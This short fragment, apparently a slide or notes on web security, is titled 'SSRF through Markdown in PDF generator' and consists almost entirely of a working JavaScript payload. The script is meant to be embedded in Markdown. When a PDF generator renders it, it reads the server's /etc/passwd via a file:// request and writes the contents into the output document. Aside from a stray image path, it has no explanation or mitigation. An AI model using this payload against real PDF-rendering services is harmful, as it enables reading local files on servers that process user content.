 SSRF – Markdown
SSRF through Markdown in PDF generator
<script>
function resp () {
document.write(this.responseText);
}
var xmlreq = new XMLHttpRequest();
xmlreq.addEventListener("load", resp);
xmlreq.open("GET", "file://etc/passwd");
xmlreq.send();
</script>